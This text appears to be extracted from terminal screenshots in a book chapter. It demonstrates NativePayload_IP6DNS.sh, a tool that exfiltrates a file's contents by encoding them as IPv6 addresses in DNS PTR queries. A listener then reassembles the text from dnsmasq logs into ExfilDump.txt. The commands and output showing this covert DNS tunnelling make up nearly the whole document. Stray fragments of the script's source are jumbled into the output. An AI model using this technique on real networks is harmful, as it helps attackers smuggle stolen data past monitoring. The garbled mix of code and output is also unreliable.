 File Edit View Search Terminal Help
$op
/Chapter 6/script# cat mytext.txt
this is test for transferring DATA via IPV6 DNS AAAA RECORDS
/Chapter 6/script# ./NativePayload_IP6DNS.sh -u mytext.txt 127.0.0.1 delay 0 address fe80:1234
then
NativePayload_IP6DNS.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA to DNS Traffic via IPv6 DNS AAAA/PTR Records
help syntax: ./NativePayload_IP6DNS.sh help
elif (($IPv6Oct == 1))
then
[!] [Exfil/Uploading DATA] via IPv6 DNS PTR Record Queries
[!] Sending DNS Lookup to DNS Server:  127.0.0.1
[!] Sending DNS Lookup by Delay (sec):  0
#debug only
#echo "[!] injecting this text via IPv
#debug only
---------------------------
[!] Your IPv6 is :  fe80:1234:7468:6973:2069:7320:7465:7374
[!] Your Text/Data for this IPv6 is :  this is test
[>] [0] [05/09/18 02:32:45] Sending Text/Data via Nslookup Done
** server can't find 4.7.3.7.5.6.4.7.0.2.3.7.9.6.0.2.3.7.9.6.8.6.4.7.4.3.2.1.0.8.e.f.ip6
---------------------------
[!] Your IPv6 is :  fe80:1234:2066:6f72:2074:7261:6e73:6665
[!] Your Text/Data for this IPv6 is :  for transfe
[>] [1] [05/09/18 02:32:45] Sending Text/Data via Nslookup Done
** server can't find 5.6.6.6.3.7.e.6.1.6.2.7.4.7.0.2.2.7.f.6.6.6.0.2.4.3.2.1.0.8.e.f.ip6
---------------------------
[!] Your IPv6 is :  fe80:1234:7272:696e:6720:4441:5441:2076
[!] Your Text/Data for this IPv6 is :  rring DATA v
[>] [2] [05/09/18 02:32:45] Sending Text/Data via Nslookup Done
** server can't find 6.7.0.2.1.4.4.5.1.4.4.4.0.2.7.6.e.6.9.6.2.7.2.7.4.3.2.1.0.8.e.f.ip6.arpa: REFUSED
---------------------------
[!] Your IPv6 is :  fe80:1234:6961:2049:5056:3620:444e:5320
[!] Your Text/Data for this IPv6 is :  ia IPV6 DNS
[>] [3] [05/09/18 02:32:45] Sending Text/Data via Nslookup Done
** server can't find 0.2.3.5.e.4.4.4.0.2.6.3.6.5.0.5.9.4.0.2.1.6.9.6.4.3.2.1.0.8.e.f.ip6.arpa: REFUSED
---------------------------
[!] Your IPv6 is :  fe80:1234:4141:4141:2052:4543:4f52:4453
[!] Your Text/Data for this IPv6 is :  AAAA RECORDS
[>] [4] [05/09/18 02:32:45] Sending Text/Data via Nslookup Done
** server can't find 3.5.4.4.2.5.f.4.3.4.5.4.2.5.0.2.1.4.1.4.1.4.1.4.4.3.2.1.0.8.e.f.ip6.arpa: REFUSED
sleep $delaytime
tput setaf 9;
octets=""
[!] Sending Done by (5) Request.
/Chapter 6/script#
File Edit View Search Terminal Help
/Chapter 6/script# ./NativePayload_IP6DNS.sh -r
NativePayload_IP6DNS.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA to DNS Traffic via IPv6 DNS AAAA/PTR Records
help syntax: ./NativePayload_IP6DNS.sh help
==byte==> " $octets
[>] Reading Mode , DNSMASQ Started by this log file : /var/log/dnsmasq.log !
dnsmasq: started, version 2.79 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCPv6 no-Lua TFTP conntrack ipset auth
loop-detect inotify
dnsmasq: cleared cache
dnsmasq: query[PTR] 4.7.3.7.5.6.4.7.0.2.3.7.9.6.0.2.3.7.9.6.8.6.4.7.4.3.2.1.0.8.e.f.ip6.arpa from 127.0.0
dnsmasq: query[PTR] 5.6.6.6.3.7.e.6.1.6.2.7.4.7.0.2.2.7.f.6.6.6.0.2.4.3.2.1.0.8.e.f.ip6.arpa from 127.0.0
dnsmasq: query[PTR] 6.7.0.2.1.4.4.5.1.4.4.4.0.2.7.6.e.6.9.6.2.7.2.7.4.3.2.1.0.8.e.f.ip6.arpa from 127.0.0
dnsmasq: query[PTR] 0.2.3.5.e.4.4.4.0.2.6.3.6.5.0.5.9.4.0.2.1.6.9.6.4.3.2.1.0.8.e.f.ip6.arpa from 127.0.0
dnsmasq: query[PTR] 3.5.4.4.2.5.f.4.3.4.5.4.2.5.0.2.1.4.1.4.1.4.1.4.4.3.2.1.0.8.e.f.ip6.arpa from 127.0.0
[!] /var/log/dnsmasq.log File has changed!
[!] Checking Queries
[!] [05/09/18 02:32:45] Dump this Text via IPv6 PTR Queries
this is test for transferring DATA via IPV6 DNS AAAA RECORDS
[>] this Text Saved to ExfilDump.txt
sh Tab Width: 8 Ln 1, Col 1 INS